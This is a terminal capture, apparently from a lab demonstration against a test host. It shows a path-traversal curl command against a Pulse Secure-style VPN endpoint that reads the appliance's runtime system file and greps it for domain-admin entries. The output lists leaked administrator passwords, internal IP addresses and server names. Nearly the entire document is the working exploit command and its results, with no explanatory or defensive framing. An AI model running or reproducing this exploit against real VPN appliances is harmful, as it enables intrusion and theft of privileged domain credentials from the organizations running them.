 ~
→ curl --path-as-is -s -k "https://vpn.cisa-test.local/dana-na/jam/../../../../../../../../home/webserver/htdocs/dana/html5acc/guacamole/../../../../../../../../data/runtime/system.s?component=preConfiguration&platform=aaaaasd/dana/htm
l5acc/guacamole/"| strings  | grep domain-admin -B 4 -A 4
pulse
0320MXMVJ0WA40AAS
Computers
administrator
domain-admin-password1
Computers
administrator
--
Computers
administrator
domain-admin-password1
192.168.1.5
server_4
secure
ad_server_4
--
--
pulse2
0320MXMVJ0WA40AAS
Computers
administrator
domain-admin-password1
Computers
administrator
--
Computers
administrator
domain-admin-password1
10.10.10.10
10.10.10.1
resource_HOSTPORT.HTML5_ACCESS_PROFILE
policy_1583869408.634433.0
~
→